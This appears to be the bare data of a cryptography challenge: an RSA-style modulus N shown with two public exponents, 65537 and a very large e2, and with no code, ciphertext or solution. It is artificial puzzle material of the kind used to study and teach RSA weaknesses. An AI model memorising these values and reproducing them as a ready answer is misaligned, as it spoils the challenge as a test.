N = 26268730376437465619747694229815132112356009401457332980851056512039125223572256698349771745578453140493876212463576489209738411249084508080478694026253629200996310338757187318441202469686076039890134185431684441359243354704263064234240086825746163991079770608706318080187838346308275952776624452743607846880304450313206803189691667577029544109916752102320546913500125755585846121732050365905475657534212726256756746039084912189272366784040969231066445117215657215829849656693063578208088202426535503487910218578492518434196569870719493059385839261089380130480423821295066603358207028054043048125741423807188147987085832743445123553073152696727751125483576028512717206368045536417759527251023868141937939623844579653265851402580124683575024614189972285427565432873667120809809043257322812206538513607106896678013661889538006697792498773324430892036328479787592534603420393976859097111766115664536568600174661408966752810147765359457299675138286153249230507380279571265200903508341525000206063239474522535928604338905222350260169289987224801122613022899426132977730753999469774641969032858199815868818963668340622385018741897864273298666009308437596214984923449367723130426774344499084593948724110357417583619849807298721126592058616230830739923131253986476938002577678368880848114129110989465464525451588180478130971014371659044272104534650272521051999317149337405085502453976751315249127755982158564239606404377644596597916428577964249191182550655100126397207382479785807769424298675817417202125439722840236522143567234109720595039177912180946167844145145903053062114120024450001549985690733165572603974924291425391827069759568973804368183217329386829017904072163434847612578457084566644983269349460906787391624411018874985536773349629525733271396150024651088458868183570715252393978334078259541510939794631562766759031076066630999542704510541875380695974071628728467682964669191679057082188294556198855917314356463397599216270560261680203491880473615502472508618629238106552179639568812738473568557482998886277688215476836352447353937481882890838429982421630884888267136652341224220780956011226957090375553428888051723807702966880440485095787348825341960819628412617547753764977685524434688104767988306912220357449493316403810421567472248027083930799206008910755717352981722691562403900242544296260465325152366279356230294815796383473451199061019925049266901127948325702217456132024510281669728389479259951950009632805507649555078475462636245912447897338485339361243336691287180230241498175448961649021853461784719789202507890101502418690542468570646825884412246066476750750104515835968734860695742617626070776662307963466819038439069135450264885741115546144585815024686649765409440455489267865855759824581932707401571794335252835671929571685738615933133742296415149268704115519657377517910785790131444576985774422099124144361127054358743772590686958530315363753141384374631749040606501036616821675570665564897789309634837411217872016423620270432514590026611850860899431110920331575996682892486718751753329429397291057795906314787474395234029439341557145356008962111882982493638543079336151257635698798826149312607943707824855095359539267609619859964424598977106189931195593288055198093677980192828210109587692714726223930349505969990459710293312241184671267761345938125134848825717171463676332490368570557720234138303545271377655468806733458967997301816597747759390671689364331199985780493987915574302754731476822099011220963534493964175920189045489460504200054285675221421209675536315239347795412292515897003217941345905795303812527611398398429916043061723142131424775003143363840374210197590113105260631397003977773366806004198195398537396128059080923235451334338434400750703115178457974961157750373476398954289133395790156341284359278707357520510422633064468187584487008503026968172934030699387867465696766862569312654684533684303031244928266408492941941244997901137830872983613232343127780801243315298207427751307619428229414363458947747288271449491767546867298856653260773159610360224613235991580321437741548913137614717194351831492020374319422093978820089700261656645495985705865401897338354798682700954839093849713504951477113008365892440725328121665379685713727905912708383499947115588761662531602760132422900714327570021014455278868767465209977551645140369462295892862251367715720188079811263438287919259755214448402646388416244265800505983438313466616412699289739491972688127128151421826318565894513663885965421660206593927969036793202534737654646431844581393135442269067187006986125741071917437311269744311613508289452393879034633751210376456355009205791647800980592544046945566530573332333321953011523780913018355524646605933781924809922753990747195004993722326824912663519980020508596584468300360450920906680161341779221555395151128528762192454008519639980623498448660790190943147387072342753752258207452332024701564787345572234397512649357937747606540294797175867534887896234712556710287966713901102069147078145870385487796708451939327851936633752084539904370996753643289751256359315978157570395480111786935447912726674715455027459955662324899041526446592999574864650790610624452536617736835492738717140777527036142858959329494881125645462892493970727880915296495492719020874791489815100467660208951985486766976266011079822769510014341971693464723492339127722726260240375306279822244976625314393042993182733859006230742102847137470693059124451847878821754281181150561618727855166734455162808466033826702227043981332351991220286743979688362019835681369871464388154824903764019173547117591898593116467437952904384814151897572546824244697918118299372853683682439088746388045606171605938674028868322111415426248609640571042495282284522330249075172410235361701395474364146423418082851585079259596240879580953786684229355365085076615777644309135400272659390696452606474835790751095016675694874866364760497773488851305804997049662673607383972000177408022308339550082661473881288653613678584592276922801136987665880064592665238913981253224937112908480948773156318930066433227798713896489102152849338163663018603965327451541199350005497313097394981884284740414153911525798046421306201624190140497600259295356240000889224688810688976605709933478701227204805482021607809326806663896297487984432144565816235155507852867084358250687487269496647144666868049719329114633162208483735412195857890232245418653397663260299559847445485920258356412470576765657024312674096870267244449031865855117926994438443479605347948353000280991355145554728470451229822994612500160507448146914640072507303849490985724473892450219780438062303667919412094028517230712311216865744211400778981648344097100174798550082946887853553744930467375949677757133145402123822271760442504743240320986729674199977021408800154617702354584818213561456498632961133202398232400847028373528941108702241306671342139095275814689651772815332597479142067501638060124672330412834070963720523146195354753630708753552682099768490683368112166861167480557730850528546048925378286533872517935172065574657392138466035732387098355693684587548682315649256155921045060609700877031573641474900479758323472842438877531577021415291065825746528933276943698006660477139048779109872537924237713891659642820457973915911774120388120406360349039744503359898648496327658068085187457062814475272790214077271976938516096527739165888967203329287513690271761287559886582180616209546478888556634007341476437844179100907022513203931907596042238669749110166957748553642475156655596861689757752565462424465592087074332555715551156508659136729828495016479506658523293348740700405214150793916538101344404161562230936257189290225547126573749903406340835051866528275431627106512779566335730654251014821208692459941259439948366899262462878437496298936552185326347601711530381525889661562675431465213001994117084625238603138947159990388278722094274771390728784438369886205613535869837678969405601165615844382064367219553243823514091938527264957547072809630123147314507929007784157134836033089059171102323474738785684525250435435150294976377314225506137552678030888147264458545918377645291261901032558450360359903443858117957529065299005765683321724848326090104609284579372664272455751399690009426402821557029298511862711771514926860331575554345660041727646558030456665532659360111242817815396764594268500809031408572641344140227229003073686364414876686822421898327136247111030236719406931645485677998844624223032593210726220921644004848363527624993148525276728426145746978167419602845199170761263244848281658165672745488939281349615820944201036598476686213416883476826780532162792291554697338781532791763097166812386287377492244024376682594422064440100453967728721682980263190495239168175165630645693499492801193127172576715209045024082171970584379503316089845171467612073818749723806436012508222961650694837923502984362623053237844681005042814345697652266309601288117370577400490893536123099271955787372061754344810436290944590299838952898372547902198833073466674685054486949222184002754524596346420778716465214194899342559141180499516094504767281920731408858238386922144441311250210995489330487753747349844818629375420370363593538295680714396052116184577080800337897816121339286573664185519761386416238386551347788576830532552719050820816286249220267624098123542416145663775433437264493795517305255524051943788861458145331007260212376271435292965755541735074675999753547060912133490761128162690063812471085221580018410929746671259781353582357352984444593101640253384107811453636203377515633221776607461282332927336510180483288484511361556178526998411458803441315330924508449076143329906947618349395526556712567685643569237236515531174454422759132956640842947641212620221282024728807115468753505435671822083109822452320579632305672070881186155388879930167683258697964221360190924675499101771358748799775259614090745876294868705700407668453025948611706471064599704425259331230241178279141921313909751460765115840407849789205578971916503478590920808580311601817592012955689558856158443979594088618121483241698338395199868867818117729673670110271068668149674791421626209839577419788512720491696033134898027936068978893237450051184740987991533375363545315672453884232901353891746884505129931585292668926507386274878178257644984603172614981440551259981094932199823883956929945556941283260620680214858306890634759716282763881188890465044625602302367309431761096785628609220162660529350818503334992980499210798965087727307876433613834915771671777929622281032835325355335273673161178630545557088511390234237282428579432176102385950441317973440728284467784011112830776317668105415607701351800727810290801117259611178340522477720092188403214413488758395503100352332182171379424472931447207051060698417135749028103008212120682294503730632570241168387060967446047751029601460904635978177877336380851964258581301925268757312720579870577997631544137530211301610096753698096512983769700072645544781232457557239527562128568139324241652816508958498977486782831393309371120230015141509072490142179261284969365433725698583594217329390276446980861830739027981139941628975124249747787901513997505252208846312425524882460949294973499625687472493764166731435469365723376001102783928161811480868962363770419770889894347860462982058312259528217764670671305187022716877815193143453561694160243975770492551663593593443350204687530826640746449449278019538553104601391185098185776108661045437660669694553596281949836654554092835182576591952758136288286995200802506293507757980181654831833667748682246102943679813455116941036534282833543027452737212200683302204683465404574841733634206039164507443004970860205297714116686553680268537451382918517605916982599531591684616218512866344590941373653702944695477424120572617618147526425244049729633465945390206824474025703948047587043253963059027927441691806516067351365146141627697771075541069150425196153974816230431080587202237329961013163646896052376591337713630304203652874125024731236813007535299449732164344556761546053502200918590898800241563073677014619706386585073153219713482270312469872378376840802791455356646486279152963620782112046605626211198642681886740239430549936405529380478441477997565259142652848260899511385363651025354218932054743650978831849252486182652900390218005463052725562009208033248772329441413152791173772102985654545951827180005859591822222486565373199219428916306827357708653107633292925172926488891184334177884813268460887813013862909707159682496246300393024271797321856716743898242343178436159601349386528208103484445753245988360341482059284898261228562427827179518818607884979953382898767875298182971640774489640240362063650935587409723940699742945020969181897373226032629265647935229746364374171513200284122158943787781893533127334564456207515425349208911624357353913419038555341782461054934321241652682177980855176166209840822178094698007561949086673517619671033340837786877225141213577482525619720887767914871033510236921170150375150025392032350938435713218649520585535856155150716422381445314538676128635374945244543476155957725486886318983649464753588101156137184823587728815052616231279458399731527058745540064410091760553269030950465571034390674661169022298795531761770546198443276449437671110482216612912917496000884059121678742519651740963461710436653483815865209044270549639936162121860341446718199395211044598987336490468595949586711120480801955214788463367872026501075077382713342146738126578251035913916813719015486088470555924226881472390493376490920792374764490796494531815822458275576318814964068173057519432217953088391279502364777345111567887601151504869702569951559880457927181196887856880984182290561674058320701519009387373309204529033462002994660248439606695311777674570214294669319627897000115427904679656506571418163027273833874885701812415540241591577640857497044057454620651336808468429798240193688055483855399714408894124226509023363368599514465383607259978851284693259685556720806131711982035120707451797836645767838890462685989908567417936218968054738534250770225532227204659039560915720269069975091782702645136116880907458897982267891979035179540286942347901558178628437076313535123062102810341782535031762852737620817043210096143497113208739411132854440392107413357429404737947617692641158586991794905733642148587006816199925458056373897608025218411882905185260344848701342189635333380900693337563788099651787702338289557920208980483752726900532750575723517959085043168472760962975239557725534523020086103166137161830902390727501144981463143342044429296206997453214366375695341514797278287796010516652970897986887212819202742985902708944764491026273253532666695841046800394282643201186304384666333970622603959189870225181854819457404324531648163965683972320731141246961469429190548181882429705941113700043212672141574939785992580223691622661892771632423260552855284763572368158458817247819414183368979224674444262854770961832986012681754767749649131887949948182755512070706753323999290699478180515682093846355995251902100550045165245995716825370048723677365657310184683611488680725269298336309470613932226642781636023198425789423841762292132580020200548478024562571460051649486492208072679139790992598281357481722620146529503487916303012137956307145916656908149164069157421536526945558088970362713103544952663801831490892624629663388576093172288768727480730117360749026051213422825481436984622872027957622802881998289294858117620850597169863407565908085891827160523827228861449906511672712687798072276616209408279108903529092446738344029192227822261091404909563055938531731952379856604084448736630425583962516541037809046942108643685542167716391345796719233917243664417490640275180114361152887688695387116831046569121934418489161192345452561003802517903198173626512069273139017197474071225031614974536217360305826526631449714790218019028273651639333695539877614929770850526514361683239071812634157510773076283718150675723655958654439908002919881317130084674380107425845914418532950347141256510218636539230903173475407415868058389840827813415945911834366998179275208835499022868620189268729657237291163016456416698569179461772471582550187283407312581943105701525900615166285925279405551238194492457890469111262929975054714075425172740793205706465085879993260283654930968510214957890529594432246165140287325400548578330226693452716154447055333409420736028672949604697955659002072625211328387435132767262972138671688339160530977898984030191510660745084348809760011800862197873625007599226307416619328705092886689783290349825862396169037919367881086095739872817074970775054819180825867602808450175899528067253998989521681477390505040422756358788465027564825235405310681468392831888439296942109988315427821656795237826753350249650760694098487578946390365452318013291537165872128480771302652138078464542465675922776523659957722696704338944564128885834044659223483893135127777794983838488647844810605259415930450890700327424788276594538224967829273733136830117828330850001331568585996879856915007447310559343627261706677635643143221752631669425431324537185715707320664404757885487211353196233186958314487418528214723637541326019246268894832286869262502979352169436266854947280279850235495552062971550556261262890120778509317272869787240051005464034631532001802281701291209130727171155097176519945874434533283010709668738749320856375769028351431526108385832788310997627221371943649313352550105468848023756920396154250423119182102931669524200926694138703801827726222690604614455114556007898262464396262869364955833361288991814389888077050920701104863853619622426401382993437147044146312017902843717666468213583471371403064971423211357246597325730271552146340179762185661886529871646572468740673836192436924967870944973349231058368028668218111043677383548322117807451829234204970520956198028612916749022656355887047432029688803435520383706252674897436715272219014551433599337923316588982976281369937884520986531642841599919715793887008730728390918739141229606267751199865526232052967959274148784642919589340709953169392153313072090558379551733305593247706662674411352235726017916269728079198195516563525715631980357566329452119317832957961296283596644412369332236972357841403603217848852880488374846537300061620516942009383806623434093521085260096527576085250129169931958684207544247192660006008119019680444014321321307689462199132904242101483034958204347680363259705148373969741699512136724661110151188254174606281883535237496201675018033660202023981008459234724517747754813894117151014350189415407019934033745906011147500819574507613709083019710686971577863043139467447511788755411139283882782003483953487858271249100901649427600761161333894270589433935190895826974039745853215060600363965879415489383380349647204440436130879238371536140079294093839357093145842418501517913907035477642009129709054641875516301104675337652308229648804386178667091673058432735588681370281875971814107148356447944706195573686815001578151579204764951226512032235092379265977379065745115151885861391712649146476957912581501713335561972509401830637833353583756386909168410404778110974405006766520015500396153252273055422275092851861731706125531609929589216343641144691675744754477864317330128729630393153598036712031835719341366067604854006823002500883830201379830114400732117545906152799577069533509398393730502302088087131041979364259409706445799469236806240508575166111810575086808331021820390997928092710002203577910115806835748238585289431775800418885349659840615223003990157117435317604583812651302908505638081309079966536078233814825948581195996449429600799065454874789223538833588895032059950709469202817897930596373566189890639372785803950978183259490126958365637439624959208978989276756893395107714189149069946813965533001128452413562324348558203653241390259654739039177382141547831053503274143412986008163191228902834134481228867406031393349600821019485650849176577205468357534734667860665346959028248446057090312825090905055987845940863629569600368248618441631677693493131816152521202437149145970705133060414491789643908378439794456273405167037802584897627314636958764199732522028014985549977878644005596487603161428760911120282559697699074700831193931912737792672757615184230785006445513407382408993189454627239629995948319113727444357372807167292988626885155569861601829480303209459321507423899995015597377169119266019418139998339000473055199294901368595705537095584227139997656960329273843412613800000146943536806501231355463765569795920845356231845997178897549638486331352817549636775267568450697295715856879782878555237769619533821423255481001966308527703041568229153779890174041381264539799689884810027504938700019317660609222307432597171453771763289626015262975431738587411799512607861364366512105781665601210751871155247032148912360467953663873685963690241636669210532696270286363916635403027325824575362277853609183758744479644933443297307935784673777916643214601983916559074004383581444364464405096563876743201889115051358110019375535639828440327756225146335257994239915707038775675003859339847839074989594395893353566106249667186582775959266478918173110774873592687184336313319923042917870061653170734294432118199307322272447355150340986607114693652595381992494464252520611782883904293897011820906668241095009459980759719325648600164455080962551024118202694836502886709189027805853726585752797647197981573431396920320156402388526672533244168187820565859116379086361021381717289467515815009352864193062263528122360195244670999204016435821119406299249665294806291226907051920643735637419416631553026620007042336782487803594946162620769502455638884309345914157662819631312682829626614966594958013933760263954380582017426692156203093676116965062560303101112273440424362547415557775006875073246367198164457597164151200427232643290688485411158551150737882124021806422199588823335158654150528451096263490745703732479613003788664718283950799672207754912185437733169653586104561619299944093008499123681427466486476765947252814186824599614890802807396024361451726796355681025491505433680404544004794429716846529375907269853726353766896709842163415558700613002647604695065114477178780856241743521264421029544283601243369414306557588346275694269572409019949126248079981520652202420458179892353868012111135920976391079894895959215203178961445608695331179984113804548172572078292768729433577298816343134075498356090025520509862396314010257587761751349297340561641056336945553035264241216160096525899480752820545415568153241512025381970125735911667702284767307038945275111530821707144234582345351362591692497046357568129979748131529678140064668442625538112968565678769829608751409285739790766356728061312793984044713359134399816879667846783941897707753410114901469305134248140247104397620540650699929937822578413326526246113186771241467261635957907819397404184017632961255710064019828970355140502573698519794519773931576105421102485004484700164259774030723069579772332860189257977239565201020296564605742243298590538677590111380205348787992005803199929594807818623408367970091533728610717396658588674798341319434372471567880898652266175410036825557689983652185628374693082165501872984190642560546547911956223641410205570979184643013445493814759132505072231637442081022283538972750806800578663959639323187957014010648049984208200000695372956193099198076673416239436992340811010238924198351177345447303287249941423047311784051386940539319669569008121487286924899367933053970629389926799361839625300975332142790086397121383230032961227041100489291299896918925681481944180332339207227632276974721100900098794682473014627887527789878887034331603772785552807602947901768605041937213945936512085879914102410902780477772705820112406561652132444451305651370825156285124830026192196953969891187654694959439756247993440803164405503650583851336014214019217903013465646481165039298695425053257514372261733338720361968903096034371382579150076966684732747805253628534221003826674333368902836370219770497343300225162994277260477932362647695814406768173435292989627053708708270034258593267298081804227331015190429509456942656790353364883174961751364780795913270521809805561628111538077513354923426081921983601953714372783550480333637266616472664433974982846041797696038096575827525640636754886211560240053436728877708023733991738082782779145166062589281712212378046798204901760234374226224553308563786497635564520459795320829062452501528980254897383196310726070284949248292320442615150733912747516985105842855364799727567489858403410216808567429124763699453995444276024161534306179515114527337187572682407669347508144590226656432039053358608550043410338978434651898295365114880930674459470583710773765423569265921271336071858392328088353239170666180638467711135356819065433508322517818101306945590685812227071095394601617766523755716634739391726842420093076894654402700574940716749556212832560557015364847382166932668568271924894467820612252102755837430046810004735384211928909226326816168652048329545725230336815217773744078563789878293128680056178918277222738034350798405306016932338451826503034574922457389668924932181992984715977619300751329703272040030294851034825511739644954561715167187954265480648539755743705310215389294144334063902668009367868660108920048239267335617535695611992957576420445876584931676010480834197091819145628998412798685164740650513965318838538145046060489690319355524767677559866138242015561455888377036675226116686652626831821466647554343142232683328673093779247665026001722782567352997021650935357048899620245407179893512722524464857089300579338688775756123548658394000446137821450002022824368713312600320223674918406272813473680851525537809368760836905386591049319379616382522058774356259868475958198282733802346635397974610128754902023410484545920615770586577426297091058454065841109157426186005921525202486409278096434316319197097927599931482545537528725579600061695960482343786405158908882646469769731424490965739327065936612490268553969484510433550725856207800149185831824889960041976956414820594383035853826548487740710579540311874419199808667036775048856504705338369795383120805522436963316946998445413445574690157259435477654515344475167716491279956774504613386141453498635080857056229797930420489055098171323953637092311528701315377654042400946305502473338248567942418391025905311541060992763619315675323895023110627343948462962610428314741344285270833280321170087341572732013736486279160694440422625555545750698788315875426229379216889642057290895539215304869471420814815615040391576573197525857190572942622141047508912236164621654692087874534081942405151439498361400893904853825593515159614891717327137699655121612370934863565686105333150813741438500916523725731493593752820276045048567240064144817555104931064884448863099849344768094244603273905923257746860706175290656411995757082552573112302048424213041232600194930231846630961189772949484444602919461430315488663253843807702283061847512801999100263288679274626420013427386134101386685007310538700191195012105527522404195293034325295299575974424211328649516742415918970450800444933928195445477043980228127556553477675941070986384575652862793786894579610493737808542743858774208341448500798404000928179105413368964309111903071813971406466744811695034707523174980135284519789767384884130334338085601232986833565737142531386496658317879812273773239446052836328353181665808763848557229852905830458200395482642090941791973826579498762134998095108542413106129278360565968309683522472638908618910207333623878686476130373618031374938560664880624529856058326089480679730766051739533623519602815285496418824301275568423659315079292790270624709273553734649561960910545933157813649279892245125366187981579965413636259587219122680442837321345171627529828543285871433948336258544243011040113664544591296441682524140476198104310924485005957082690171571691374524807396777928500568484990877437707845153315986463618338857244091489141093514141239006408120506865059481440633133853851368875373946883138734471526865985970818227034358822619807526740333156338454863850443121835395429352267967998123869614687266581823767555633758420106058308687711669935563238531737402733162135930092904839692069315665825405914775773654154189987336924290506992541501553535434024435998863379460252620772695502130855286221681732796190145149376206763806400519680052504203862869479227887931956091389783875723719920420192560428544153759269698702391198382178016690832206447864794184477653761171257605724645179327545267626296322477280150874192367918549031860789302930405038552724777723533564540907193431334193365475139093087328761444381965283389835571032006252673972232041600109427512008643036034271405315792798313316181110967848046520905253616123988380651759565176162463661400883611874747708559018468695116717293278288619363618809289516479485311469534787983555143379228460503863514516012448397608689036110147099907608133605847813321806214426982999949028638719823019764522414979012839966911114369621168286988224169668992471018603188781301417108065854273557759907201388730171040141292784835349539266195186224628234116979514669343432970085548619344365098512075004557545780815146228113209382268609004854799964100310918693015721358303098934925887911515793856513123367011050520762903952861738760090342474507189272364270072010318507915487805629010470331462322221005680859437286599036778831328856717958603667590378309139679352745851530687338491145729481830307031562811075871601533575655286092239140815774319065844386878920784726460459598487610949247016199798193849398002466166085942859692638008715212317888019042108688496539654629622307302759392201963602431096776944618918271074064133723834554680028732013972041300265835678421320258519223437151757488289189812784530865854046277565206674189886507550678128137427749867571397584134358452791893931001696780679873329396265644048397722776562114450853683064451754730002931071994534950247401177666179759483417010116471561676091387622254184808716390025927664334902644340671806488264353597827421864636969291178244412728854764421373495751953368223308739794914155345397506972735024525152905162937857356141260765192710619179843046342832712134263210860160398709459085989459558726225735848911508919622596452262170849474712710073794219741740005477051639579741235962114348856319457727378367321925125685068923264629958598640594382534666383194515675200426948195736296207673944820015115729443481703708599045825213715358337806211762923339865848352903614067392237468615867058674426680548685810240591222173947208512140037972647094423996335557005598466116893718169396609836706031809704254061552637114936336142860632152712331586569337111258165598082577749929515820869993421620910428020058902659000837123739537169532325611059609029095771334858252536833244044267473192456277100823487833208198429382615278025812479002652786195588687613500918378429421214009435770280996327198476175817526940408115717651860166126807422811306215456474642844753079546672363637498058375290331578169776969592649177428959130250601219917441922452518254848783355818792085151859306472667084089661487301734458056072912151560276940757257567197772039369028650633370632953560441907851823804363809163761200769675160911613907404907464404803598102118378976095675128688360588301632597938699302187857064044466678558736363736354911980150109610372452684691487971195607120177898731580642463770950644206787378859660870591155202614762084444135120520856264929899782869941169921124656983428787165917601280007447921180712296575505731951869940073380025712686237949495019200955263145822214473244246236449731933738704774979287099791308191242676531146018553789522300238608309961234057101077983471483532490037956851242880492395362108641516499681057474110243017339435201765942068486811556495178965763182189748023649292142190399962836741228644317983261807212138894887336595152119026776257946627881572792588395295934992056083119254434110907341992892615561772775813549595024257573687979747393769407694634961065933553642900477703978599903482125453572778955154668014272049785708404415397404080120014218427867089468810631870189501250026369466783045258968033698236834896509495337075936951655377457275667375609306726368248691391343021198023858257556659624170746742377319005930280488207807484572173937491820990996794944055430939279999047731029643557367515393450656316257537484721676002469486765207618557799509296922213332192866588930053312822254506469961805277302781035056430456637878696730498988787223486038789139758924488407852139354670733057046105835261668062638461658525137792111608842999027755713367356662516234817689532422829370948240065594911456361196923276271414934897605310397447528111394828914064782709598933894585323981634603671795965247676016050082758505413015008528163690738191695264978685421035455547086593696444832158515975953538181413841645315353190965016736372200205374300889747410297796921011721399050632367764933687565152710791656501076292830057401549663240478394941963838441989281695665320208646913084244027507721475574799864835650920340709792033238115827630101575332819117631545277938523262851695478968110277363268626378095811073415284434385721508625588211901656123852828330814396770536404166210792182454233870839248804864826722441489074050974742961616987730603594204222907479813241937435762238352268054335738078980217781971636545477812605467494033530460641938053835802911307902918248160490867386709640413099776952266420526876079952673645097794987745581794676520227523789268264088135232035417752255053569716203342672986917900968141033976843395257312690915937521365079683588544883610019546085527811724439662550662148313960337938377907900176909416446092818519724899101717162459033832677786885221851727468849096473108506762486366257718792778969151450661099567110361485928897367929576686641057870914571942582034568995075797637601281149183169599212712487400417681952834677473086986051241850931515474550926385080823855169752461147798999261044207001791057914711859601363114867720380455204737807930412324925286315696566572551003896053727398259856384708763573724944475279173268890034966502877334114044801259248808907389737045045649563432736147319486821763978083155977762977837969732409837732986123200313174282614212911239528013286956839797773071981729177920646500378628007335193520194048806147441574128368171640347363173937015926125135079854046722071874294433958352821324377652753953244096357061266588182862318908346934052596866088255305447635342192023760607747495538426158450717060048163912214697991513252194059139157489080916665742446622187217186277637533164356760935541622096138026463560133181068834242872723573717396200586262513342625958009995858819709881531334770803814046632256016071189781897899571328806559321372175674339476445847858880611098071788051752681080624684638820200333738279786487872774317802438578233658386112353270682202543648776318580074530161446760550121928254686888858364255344244917484771877607268030199948325915983879592642850747686873742438277613577491669638644811876637284135275569132965146206120403377842930398278265042758803098169554520860052497583730914291361772196788876954941987071823213461390789885773216720926383417565489621745280323825279297350297751892262594283310853472735692962178906682374591854176197456718689023233224923002638484884446990564054493883591365687688789538821526733619968742727653164157319946145524969268409375692245573049561736480574029295539479656937713487405935333166014021085009764107220432525196097382760410059245783574332714787690702911249718999261819083416681480765773058537907927923404250658721026208365562341160007110816721772968303893474018825990133202824186027941358954441836563419263354384572477588049283762943876952595785676086094985160377829853748976852110043101469914498044486229795881438289791007328963241470193864134868704791421016900779461578813802776346167286810929729522095064147938535301544824414908372885872354571221314352005218513565406405614020713355128020850286989272322391337595804501939050692320858087425049959191492072785512083829716709097037396040549395006774223913903931214616761346885012619706414210887060806537576638042416638070498076991717888859223011112094175746406930301113055010308461734727355248478508217286135472315441400986095134246568423059733313661889766778708169916782695687261332248925854657968899158747271729946063410715273093749317366023741353285087315449824295777924249534620958631387244610341601736062587218102410512731401289
e1 = 65537
e2 = 1306852825865684335121598063652340080576705212716036845932233657687371927080919327576128168497903368298402805114216411044132518744080037550444574374997631773690571224051473168490636201804062993576372993321783679147558384236388269968175033799567893348157671064881588705893102547331265089623815927966326702324041668818535645224314583479486323148505831655649933851117041177925675055055411574375867666749537945765098420315536459830700556085200064094612041219091441181154512632791869189536398970862027986138448217748635801777494783657135038626057237577765317455332150700319843284990947196904926576001437947848389514068224454888087602084219356237414171659680549487492381095474769555506204525807946491250099878759441208385012744015164643340879706277013263535472765042246713224307470107777445515087939661112123935286219059441875509637762797218359713245082340127284378783265267619309455439600732928954802565471189004752043283912918866031981473737045926984945786324189900541042209662122312319917624858080752304264090650700238287424590984190459226647615105193701048009343439527083445301356097510455290864997908731564719339054856627977814166039345672163898720321931888137507756149305209280735736284062557101501979657002588198548055804631086327323301621482455273856488060203231859255857608152308706592360711861526019897865893911356453585398003910343654804339407654288520062273887073667415095211222060461156882016302162933965343835110890772111560051624664722493768236675714060700523381143876594486048035994700680159043746844167625096471214250173553280461681836171065786007792604570395751062673000243577600655018046113563651504862529789938579523973011345451206209143174990858172258918460927028462760742850512678398002417958325431560983689644191432667744592450831620934198626656203840978128168836408311540420348300426972658792218392831502029679374407398622341807152003687545242458433207698219815339038430744560534483164331784272024515176283557539896686236499672086195859282826401354153121527777248011845993167107275821794608463227003675457679555171677450779636629445072290011370819481253063325952230933971216824847795929678969807705484462639184647513885730192811351476978602471086899513896306671291959935768726475040177344096464317289067165727153194791465286789128781219934990735116130858932354465938981194277515840865530512425097658498961666009920017298078022515015306793665277307393209898987367388873972878430855189988064473957538853361537725805270553146407585746782240256196005941575231287923814517966276818131012485724210485326568679989591934458947281277315719253443673326827529110302447989978261658397015448090237651063834377543116029579671521912232946327703970942937024237616610092864400764445595924294087007645002440065548708919026847953166604255481276825987417080716275931527992599056138861038211262772393083939571782425631820138183679921993204626382348780363677722016961754946292952833982863524714628622718614675637562421257089307836241470968586402439221983789047277975880457819021535945513922359490304078811194291138894806578318503494130843878755637613508897584917165397959639988916767727687087820614539013109892633238439012105378769074379006717176571146107192497361806046992982609859048787375390811210007239679670387797607003796936273549081253358157666741768181270802808644518100761437611912781219731058016080016688477766567663919557016891928829435584517045662497082963202164212759271105322329960849744106912260965430006628394558238312933516588005697108332207780469576934684190551856990784684581415325362506957224304732272423136853142633194370720236667406914466459028689404981042024468796008559227630735438673440030637853883662725402461689207576924544972836561783775591259353387571112642513675720552469371088560392783388021276809670076269182451135557867310872076057814181429058141815458002450164831138168266504944223989387299995128871874192640886525245766555707446068715337841437138056861819777750785947750576322182057200208667269559877146116990340298578282401783076296715437092230818920483148792594962039996101227855187233493232143296478707536541834034436602603644257623880400148162919409365728897420911648554707014519961864314150247502156054563800426254714962984704891475127488657817070173684190431414480516180940991447807438002549898100807290587234151968717848940188243452669902736419254499916882033502401298287069725376768832521865194931450301048795693327624337811424936777951929740023305607159140356721603742900819037784871213886604175223491404234866010656197039267313652697737577354800651504373087457153220996076038467894631352624894138831831069803877785705590022635376741741387442315515640019518140755056745353964927177405788452887372207718544355044927809057631116700824289798909602456848986125660084292963725706571648830158448218829252942207101381398094164861092932220154405647636185075029765319450825724762515999665649972759976128699971644028747847723412105794429371803107614209576495390020322601590723315005259397350898167679493954597334572184867874432769318889174816084230212551236391411982586346808082349524422653651921709107540794119943179096889170997348446644495416998150775464279591244291694849387652834744905514225467614781017759541195866798148267197162382943732528137541976756712288817690262208025949605199570221713309842962457307746893186033165440636521131888528737651247319750283958193298485731248721781814569010501356167852165284106943143040394894742528190220443236652228262092850481540020562965315775164539678889548807933524696718654773078691127086561782080932774757873581906954341087268340499771373355363962811966551617982954400324751169284080285616276212745048556213936604320209829765117260193969535690932739687650455147340305840126345622486867662053190928721039900768609211345206735378785963581170122405882044915793227889909633096887191586988523555059463148671005197613716240450722208824306498657598010471179112461302641174107919563786783079550430075120853291849511596482134609799034457946609769289793246796061208127097955089759824505985078826506334839661917285031850032381927960547104055442597119318697798551722835097667005327732211814453140594647572642079866205711614950120055952862389331283289778471137847168425753080902972690135261429831840612467948687094205967756984735529229088359598178823307808121804432000919985211966646077150175194122374132132320524702439723355783265212042534832131351631428044993523850975265032443737577172939497828316850648561157869678030092307224577652181812659433143519500343760216614904580783593451228191192276546041571439562732684971412494232522079119211327393348510359244105754257369439696438624356964321308924824322760668486685423698383119001030906469799187329834398231973324743400175150359909993559239998034052000551347699967707019649309455837407605053664453854644445461912328502412367980979724700386616261141997948962327165557829870312097887498238218233511182129986907339790076463923374627609877672294236585346405144284505520544533721855767128069307839815686128452824873560518979983369995904822512417563815494248168047052280474958825255124134862109675417879132310298894381718297317922885340168320909257607912674183525101692693943146578436804431244036652701564956621155955473735754289519799625047918364128341408525926591302889368318526379047014873908147127337238007951099666428860697560375282448620840949258317126328787134774737685677611282231716082068428666138680156112507801500071391650691312216252073354479687279793608570184761662924031558545207728850739947555853107995324356936388016601798996983676541521492317070025163765107963020949412031167714103758523531099756312281608490003813579274210359492381987888308995347894796203709705512169623385378449618313971025378572668362721627677373128738481733457307383449602922581420127316863337938191015501903476815667608960320139134765121986655240947497200940142276558592687299377356900719104292107921236585526047501409666230290358914897302912982407844519962869345204741887546386009336362412906732660896444393736471826170971508670497563380415297014923919294412610419598188351408314421804105461230030692652110497760262334319861058344521434806877192276509289546612709988402332849981077732065677561636829986681604983976103558591661990868753155946452505084208646211775227018053381219527896611387970825617285737160249705825167624784942074094373934523311832044127601288781134292024606528355877133674508601878916970093264005093590868645671680690205636564571255020103445357336802993786009334521657734512048540842239234898155511794694535831223509529764247461318088578083778303593027108198252229278684198112206312249461043200666072733557381484266599742352769961810826492508190011551629748203830052463959417772108129120787212330731858230138638631077193826056492996501716023275514020070665838022731712567896919528417956480749695801347447109055629030543232283324703563655817470959338718940985854321892697972975102785519591233785459404142862470707941349803566402165760010429330477494932494203614399580047231076439434272368915740636121409548919758905165560032